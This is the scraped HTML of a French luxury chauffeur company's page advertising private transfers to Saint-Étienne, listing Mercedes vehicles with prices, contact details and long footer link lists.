<p><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2023/08/chauffeur-grandes-villes-1.png"  class="size-full wp-image-2037 alignleft bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt='chauffeur privé Saint-Étienne' /></p>
<blockquote><p>Vous cherchez également un <a href='/le-havre'>chauffeur privé Le Havre</a> ? n&#8217;hésitez pas à nous contacter !</p></blockquote>
<h3>DÉCOUVREZ NOTRE FLOTTE DE VÉHICULES DE LUXE</h3>
<p>Chez nous, le luxe ne se résume pas seulement à un service de qualité, mais aussi à une flotte de véhicules modernes et récents répondant aux standards internationaux de luxe. Nous disposons d&#8217;une flotte de plus de 300 véhicules, allant des Berlines Business &#038; Exécutive, aux Minivan Luxe, pour vous accueillir dans un confort et une sécurité optimale.</p>
<h3>BERLINE BUSINESS &#8211; MERCEDES CLASSE E À PARTIR DE 115€</h3>
<p>La Classe E Berline est un véhicule élégant et raffiné, offrant une conduite confortable et sûre. Cette berline est équipée d&#8217;une assistance à la conduite et d&#8217;innovations intelligentes, pour vous garantir une expérience de voyage exceptionnelle. Avec une capacité de 3 passagers et une capacité de bagages de 4, vous pourrez profiter du chargeur mobile, du support sandwich et boisson, et de l&#8217;accès wifi à bord.</p>
<h3>BERLINE EXECUTIVE &#8211; MERCEDES CLASSE S À PARTIR DE 180€</h3>
<p>La Classe S est la véritable incarnation d&#8217;une berline de luxe moderne. Elle offre un confort optimal, un véritable bureau mobile de première classe semblable à un jet d&#8217;affaires, et un centre de bien-être. Cette berline dispose de nombreuses innovations, et offre une configuration de bien-être spécifique en fonction de votre humeur ou de vos besoins, grâce à la commande de confort ENERGIZING. Avec une capacité de 3 passagers et une capacité de bagages de 2, vous pourrez profiter de l&#8217;écran LCD, du chargeur mobile, du support sandwich et boisson, et de l&#8217;accès wifi à bord.</p>
<h3>MINIVAN LUXE &#8211; MERCEDES CLASSE V À PARTIR DE 150€</h3>
<p>Le Minivan Luxe de notre flotte, la Mercedes Classe V, offre une expérience de voyage exceptionnelle avec son élégance, son style, son confort et son espace. Idéal pour vos événements, roadshows, conventions ou séminaires importants, il peut transporter jusqu&#8217;à 6 passagers.</p>
<p>Avec une capacité de bagages de 6, vous pourrez profiter du chargeur mobile, du support sandwich et boisson, et de l&#8217;accès wifi à bord. Cette voiture est parfaitement adaptée pour les groupes ou les familles qui souhaitent voyager ensemble dans le confort et le luxe.</p>
<p>Réservez dès maintenant votre transfert en Berline Business, Exécutive ou en Minivan Luxe, et laissez-nous vous emmener vers votre destination dans le confort et le luxe que vous méritez.</p>
<p>Vous souhaitez réserver votre transfert depuis CDG (Charles de Gaule), en ligne dès maintenant ?</p>
<p>Pas de problème, rendez-vous sur notre site web et en quelques clics, vous pourrez planifier <strong>votre prochain voyage en toute sérénité</strong>.<br />
Si vous préférez nous contacter directement, vous pouvez nous joindre au <strong>+33662027344</strong> ou envoyer un email à <strong>contact@amani-limousines.com</strong>.<br />
De plus, pour être au courant de toutes nos dernières <strong>offres et promotions</strong>, suivez-nous sur nos réseaux sociaux!<br />
Rejoignez notre communauté sur Facebook, Instagram et Twitter, pour plongez dans l&#8217;univers du luxe avec AMANI LIMOUSINESs.<br />
Nous avons hâte de vous offrir une <strong>expérience de voyage unique</strong>. Contactez-nous dès maintenant pour en savoir plus.</p>
			
						
			

<div id="respond-wrapper">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment<span class="title-block7"></span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saint-etienne/#respond" style="display:none;">Cancel Reply To Comment</a></small></h3><form action="https://www.amani-limousines.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><label for="comment">Comment</label><textarea name="comment" id="comment" class="text_input" tabindex="4" rows="9" cols="60"></textarea><input name="wpml_language_code" type="hidden" value="fr" /><label>Name <span class="required">*</span></label><input id="author" class="text_input" name="author" type="text" value="" placeholder="Name"  />
<label>Email <span class="required">*</span></label><input id="email" class="text_input" name="email" type="text" value="" placeholder="Email"  />
<label>Website </label><input id="url" class="text_input" name="url" type="text" value="" placeholder="Website" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit-button" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2138' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div>
	


</div>				
	
	</div>
	
	

</div>



<footer class="footer">

	
	<div class="footer-inner clearfix">
		
		<div class="footer-inner-wrapper">
		
					<div class="one-half clearfix">
				<div id="block-44" class="widget clearfix widget_block"><div style="width:100%;">
  <img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/2023/06/logo-chauffeur-pivee-1.jpg"  class="bv-tag-attr-replace bv-lazyload-tag-img"  decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" 
       alt="Logo" 
       style="max-width:50%; height:100px;"></p>
<p style="font-size:14px; line-height:1.6; padding: 0px 30px 0px 0px;">
    AMANI is at your service to accompany you on your journeys and is committed to offering you the best in terms of comfort and safety. Available year-round, primarily in Paris, Lyon, Bordeaux, Marseille, and Nice.
  </p>
</div>
</div><div id="block-29" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow">&#13;
<h3 class="has-text-align-center wp-block-heading">CONTACT &amp; LEGAL</h3>&#13;


&#13;
<p class="has-text-align-center"><img bv-data-src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg"  decoding="async" draggable="false" role="img" class="emoji bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#x1F449;"/><strong>Landline phone</strong>: <a href="tel:0662027344" data-type="tel" data-id="tel:0662027344">09 81 30 09 12</a></p>&#13;


&#13;
<p class="has-text-align-center"><img bv-data-src="https://s.w.org/images/core/emoji/14.0.0/svg/1f449.svg"  decoding="async" draggable="false" role="img" class="emoji bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="&#x1F449;"/><strong>Mobile </strong>: <a href="tel:0662027344" data-type="tel" data-id="tel:0662027344">06 62 02 73 44</a> </p>&#13;


&#13;
<p class="has-text-align-center">78 avenue des Champs-Elysées 75008 PARIS</p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/contact/" data-type="URL" data-id="https://www.amani-limousines.com/en/contact/">Contact-Us</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/legal-notice/" data-type="URL" data-id="https://www.amani-limousines.com/mentions-legales/">Legal Notice</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/gtc-general-terms-and-conditions-of-sale/" data-type="URL" data-id="https://www.amani-limousines.com/en/gtc-general-terms-and-conditions-of-sale/">Terms</a></p>&#13;
</div>


</div><div id="block-45" class="widget clearfix widget_block"><div style="width:90%; height:350px; margin-bottom: 25px;">
  <iframe class="bv-lazyload-iframe" 
    src="about:blank;www.google.com"
    style="border:0; width:90%; height:350px;  margin-top:0; bottom:50px; left:0;"
    allowfullscreen
    loading="lazy"
    referrerpolicy="no-referrer-when-downgrade" bv-data-src="https://www.google.com/maps?q=78%20Avenue%20des%20Champs-%C3%89lys%C3%A9es%2075008%20Paris&#038;output=embed" ><br />
  </iframe><noscript><iframe 
    src="https://www.google.com/maps?q=78%20Avenue%20des%20Champs-%C3%89lys%C3%A9es%2075008%20Paris&output=embed"
    style="border:0; width:90%; height:350px;  margin-top:0; bottom:50px; left:0;"
    allowfullscreen
    loading="lazy"
    referrerpolicy="no-referrer-when-downgrade"><br />
  </iframe></noscript>
</div>
</div><div id="block-46" class="widget clearfix widget_block">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">&#13;
<h3 class="has-text-align-center wp-block-heading">DRIVER SERVICE</h3>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/paris-airport-transfer/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-paris">Paris airport Transfer</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-lyon/" data-type="URL">Private Driver in Lyon</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-marseille/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-marseille">Private Driver in Marseille</a></p>&#13;


&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/private-chauffeur-in-bordeaux/" data-type="URL" data-id="https://www.amani-limousines.com/chauffeur-prive-a-bordeaux/">Private Driver in Bordeaux</a></p>&#13;
</div>
</div>
<p></p>
</div><div id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">TRANSFERT HOTEL</h3>
<p></p>
<p><a href="/hotel-fouquet-s-barriere"> Chauffeur privé CDG Hôtel Fouquet&#8217;s Barrière</a><br />
<a href="/grand-hotel-du-palais-royal"> Chauffeur privé CDG Grand Hôtel du Palais Royal</a><br />
<a href="/hotel-de-la-tremoille"> Chauffeur privé CDG Hôtel de la Trémoille</a><br />
<a href="/hotel-de-vendome"> Chauffeur privé CDG Hôtel de Vendôme</a><br />
<a href="/hotel-du-collectionneur-arc-de-triomphe-paris"> Chauffeur privé CDG Hôtel du Collectionneur Arc de Triomphe Paris</a><br />
<a href="/hotel-lutetia"> Chauffeur privé CDG Hôtel Lutetia</a><br />
<a href="/hotel-marignan-champs-elysees"> Chauffeur privé CDG Hôtel Marignan Champs-Elysées</a><br />
<a href="/hotel-molitor-paris-mgallery-by-sofitel"> Chauffeur privé CDG Hôtel Molitor Paris &#8211; MGallery by Sofitel</a><br />
<a href="/hotel-napoleon-paris"> Chauffeur privé CDG Hôtel Napoléon Paris</a><br />
<a href="/hotel-plaza-athenee"> Chauffeur privé CDG Hotel Plaza Athénée</a><br />
<a href="/hotel-raphael"> Chauffeur privé CDG Hôtel Raphael</a><br />
<a href="/hotel-regina-louvre"> Chauffeur privé CDG Hôtel Regina Louvre</a><br />
<a href="/hotel-san-regis"> Chauffeur privé CDG Hôtel San Régis</a><br />
<a href="/hotel-scribe-paris-opera-by-sofitel"> Chauffeur privé CDG Hôtel Scribe Paris Opera by Sofitel</a><br />
<a href="/hotel-shangri-la-paris"> Chauffeur privé CDG Hôtel Shangri-La Paris</a><br />
<a href="/hotel-splendide-royal-paris"> Chauffeur privé CDG Hôtel Splendide Royal Paris</a><br />
<a href="/hotel-vernet"> Chauffeur privé CDG Hôtel Vernet</a></p>
<p><a href="/aeroport-de-paris-charles-de-gaulle-cdg-a-dauville"> Chauffeur privé Aéroport de Paris-Charles de Gaulle (CDG) à Dauville</a><br />
<a href="/aeroport-de-beauvais-tille-bva-a-dauville"> Chauffeur privé Aéroport de Beauvais-Tillé (BVA) à Dauville</a><br />
<a href="/aeroport-de-pontoise-cormeilles-en-vexin-pox-a-dauville"> Chauffeur privé Aéroport de Pontoise &#8211; Cormeilles-en-Vexin (POX) à Dauville</a><br />
<a href="/hippodrome-de-deauville"> Chauffeur privé Hippodrome de Deauville</a><br />
<a href="/pole-international-du-cheval-de-deauville"> Chauffeur privé Pôle international du cheval de Deauville</a><br />
<a href="/debarquement-normandie-80-eme-anniversaire"> Chauffeur privé Débarquement Normandie (80 ème anniversaire)</a></p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="block-30" class=" widget clearfix widget_block">&#13;
<h3 class="has-text-align-center wp-block-heading">TAXI AIRPORT</h3>&#13;
</div><div id="block-31" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/paris-airport-transfer/" data-type="URL" data-id="https://www.amani-limousines.com/en/paris-airport-transfer/">Paris Airport Transfer</a></p>&#13;
</div><div id="block-32" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-lyon/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-lyon/">Airport transfer Lyon</a></p>&#13;
</div><div id="block-34" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-marseille/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-marseille/">Airport transfer Marseille</a></p>&#13;
</div><div id="block-35" class=" widget clearfix widget_block widget_text">&#13;
<p class="has-text-align-center"><a href="https://www.amani-limousines.com/en/airport-transfer-bordeaux/" data-type="URL" data-id="https://www.amani-limousines.com/en/airport-transfer-bordeaux/">Airport transfer Bordeaux </a></p>&#13;
</div><div id="text-3" class=" widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">TRANSFERT VILLE</h3>
<p><a href="/paris">Chauffeur privé CDG paris</a><br />
<a href="/marseille"> Chauffeur privé CDG marseille</a><br />
<a href="/lyon"> Chauffeur privé CDG lyon</a><br />
<a href="/toulouse"> Chauffeur privé CDG toulouse</a><br />
<a href="/nice"> Chauffeur privé CDG nice</a><br />
<a href="/nantes"> Chauffeur privé CDG nantes</a><br />
<a href="/montpellier"> Chauffeur privé CDG montpellier</a><br />
<a href="/strasbourg"> Chauffeur privé CDG strasbourg</a><br />
<a href="/bordeaux"> Chauffeur privé CDG bordeaux</a><br />
<a href="/lille"> Chauffeur privé CDG lille</a><br />
<a href="/rennes"> Chauffeur privé CDG rennes</a><br />
<a href="/reims"> Chauffeur privé CDG reims</a><br />
<a href="/toulon"> Chauffeur privé CDG toulon</a><br />
<a href="/saint-etienne"> Chauffeur privé CDG saint-etienne</a><br />
<a href="/le-havre"> Chauffeur privé CDG le-havre</a><br />
<a href="/dijon"> Chauffeur privé CDG dijon</a><br />
<a href="/grenoble"> Chauffeur privé CDG grenoble</a><br />
<a href="/angers"> Chauffeur privé CDG angers</a><br />
<a href="/villeurbanne"> Chauffeur privé CDG villeurbanne</a><br />
<a href="/saint-denis"> Chauffeur privé CDG saint-denis</a><br />
<a href="/nimes"> Chauffeur privé CDG nimes</a></p>
<p><a href="/cannes-2/"> Chauffeur privé Nice &#8211; Cannes</a><br />
<a href="https://www.amani-limousines.com/antibes-2/"> Chauffeur privé Nice &#8211; Antibes</a><br />
<a href="/frejus-2/"> Chauffeur privé Nice &#8211; Fréjus</a><br />
<a href="/cagnes-sur-mer-2/"> Chauffeur privé Nice &#8211; Cagnes-sur-Mer</a><br />
<a href="/grasse-2/"> Chauffeur privé Nice &#8211; Grasse</a><br />
<a href="/le-cannet-2/"> Chauffeur privé Nice &#8211; Le Cannet</a><br />
<a href="/saint-raphael-2/"> Chauffeur privé Nice &#8211; Saint-Raphaël</a><br />
<a href="/menton"> Chauffeur privé Nice &#8211; Menton</a><br />
<a href="/draguignan-2/"> Chauffeur privé Nice &#8211; Draguignan</a><br />
<a href="https://www.amani-limousines.com/draguignan-2/"> Chauffeur privé Nice &#8211; Mandelieu-la-Napoule</a><br />
<a href="/saint-laurent-du-var-2/"> Chauffeur privé Nice &#8211; Saint-Laurent-du-Var</a></p>
</div>
		</div>			</div>
				
			
			<div class="one-fourth clearfix">
				<div id="block-36" class="widget clearfix widget_block">
<h3 class="has-text-align-center wp-block-heading">CERTIFICATIONS </h3>
</div><div id="block-42" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="[data-uri]" alt="" class="wp-image-1158" width="225" height="125"   /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img bv-data-src="https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge.jpg?bv_host=www.amani-limousines.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A349%3Bbv_resized_ipad%3A770%2A560%3Bbv_resized_desktop%3A770%2A560"  loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2097'%3E%3C/svg%3E" alt="" class="wp-image-1156 bv-tag-attr-replace bv-lazyload-tag-img"   width="133" height="97" bv-data-srcset="https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge.jpg?bv_host=www.amani-limousines.com&bv-resized-infos=bv_resized_mobile%3A480%2A349%3Bbv_resized_ipad%3A770%2A560%3Bbv_resized_desktop%3A770%2A560 770w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-300x218.jpg 300w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-768x559.jpg 768w, https://www.amani-limousines.com/wp-content/uploads/2022/01/croix-rouge-100x73.jpg 100w"  sizes="auto, (max-width: 133px) 100vw, 133px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="[data-uri]" alt="" class="wp-image-1157" width="242" height="80"   /></figure></div>
</div>
</div>
</div><div id="block-43" class="widget clearfix widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div><div id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p></p>
<h3 class="has-text-align-center">LISTING EVENEMENT</h3>
<p><a href="/hippodrome-de-longchamp"> Chauffeur privé Hippodrome de Longchamp</a><br />
<a href="/hippodrome-de-vincennes"> Chauffeur privé Hippodrome de Vincennes</a><br />
<a href="/hippodrome-de-chantilly"> Chauffeur privé Hippodrome de Chantilly</a><br />
<a href="/hippodrome-de-deauville-la-touques"> Chauffeur privé Hippodrome de Deauville-La Touques</a><br />
<a href="/hippodrome-dauteuil"> Chauffeur privé Hippodrome d’Auteuil</a><br />
<a href="/hippodrome-de-clairefontaine"> Chauffeur privé Hippodrome de Clairefontaine</a><br />
<a href="/hippodrome-de-maisons-laffitte"> Chauffeur privé Hippodrome de Maisons-Laffitte</a><br />
<a href="/hippodrome-de-saint-cloud"> Chauffeur privé Hippodrome de Saint-Cloud</a></p>
<p><a href="/golf-morfontaine-grand-parcours"> Chauffeur privé Golf Morfontaine (Grand Parcours)</a><br />
<a href="/golf-les-bordes"> Chauffeur privé Golf Les Bordes</a><br />
<a href="/golf-chantilly-vineuil"> Chauffeur privé Golf Chantilly (Vineuil)</a><br />
<a href="/golf-fontainebleau"> Chauffeur privé Golf Fontainebleau</a><br />
<a href="/golf-prince-de-provence"> Chauffeur privé Golf Prince de Provence</a><br />
<a href="/golf-saint-germain"> Chauffeur privé Golf Saint Germain</a><br />
<a href="/golf-hardelot-les-pins"> Chauffeur privé Golf Hardelot (Les Pins)</a><br />
<a href="/golf-terre-blanche-chateau"> Chauffeur privé Golf Terre Blanche (Château)</a><br />
<a href="/golf-le-touquet-la-mer"> Chauffeur privé Golf Le Touquet (La Mer)</a><br />
<a href="/golf-seignosse"> Chauffeur privé Golf Seignosse</a><br />
<a href="/golf-medoc-chateaux"> Chauffeur privé Golf Médoc (Chateaux)</a><br />
<a href="/golf-les-aisses"> Chauffeur privé Golf Les Aisses</a></p>
<p><a href="/festival-de-theatre"> Chauffeur privé Festival de théâtre</a><br />
<a href="/festival-rush"> Chauffeur privé Festival RUSH</a><br />
<a href="/rungis-piano-piano-festival"> Chauffeur privé Rungis Piano Piano Festival</a><br />
<a href="/festival-du-comminges"> Chauffeur privé Festival du Comminges</a><br />
<a href="/jeu-de-massacre-et-berlingots-festival-d-arts-de-la-rue"> Chauffeur privé Jeu de massacre et berlingots &#8211; Festival d&#8217;arts de la rue</a><br />
<a href="/festival-du-film-chinois"> Chauffeur privé Festival du film chinois</a><br />
<a href="/festival-du-rythme-en-cevennes"> Chauffeur privé Festival du Rythme en Cévennes</a><br />
<a href="/festival-de-cinema"> Chauffeur privé Festival de cinéma</a><br />
<a href="/festival-des-campagnes"> Chauffeur privé Festival des campagnes</a><br />
<a href="/festival-de-la-luzege"> Chauffeur privé Festival de La Luzège</a><br />
<a href="/festival-des-arts-vivants-artjoyette"> Chauffeur privé Festival des arts vivants &#8211; Artjoyette</a><br />
<a href="/festival-jeune-public-1-2-3-soleil"> Chauffeur privé Festival jeune public 1,2,3 Soleil</a></p>
</div>
		</div>			</div>
				
		</div>

	
	</div>
	
		
		
		
		<div class="footer-bottom ">

			<div class="footer-bottom-inner clearfix">

				<div class="footer-social-icons-wrapper"><a target="_blank" href="https://www.instagram.com/amani_limousines/"><i class="fa fa-instagram"></i></a><a target="_blank" href="https://www.linkedin.com/in/lounes-amani-9986bb215/"><i class="fa fa-linkedin"></i></a></div>
									<p class="footer-message">© 2022 AMANI LIMOUSINES. All Rights Reserved</p>
				
			</div>

		
		</div>

		
	
	
</footer>


</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/chauffeur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;33662027344&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3ea284c15f"></span>
				
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.amani-limousines.com/saint-etienne/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="[data-uri]"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.amani-limousines.com/en/private-driver-cdg-charles-de-gaule-saint-etienne/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="[data-uri]"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Anglais<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
<script type="bv_inline_delayed_js" bv_unique_id="6mEgF3AceMZfxt9NyukE" id="ht_ctc_app_js-js-extra" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
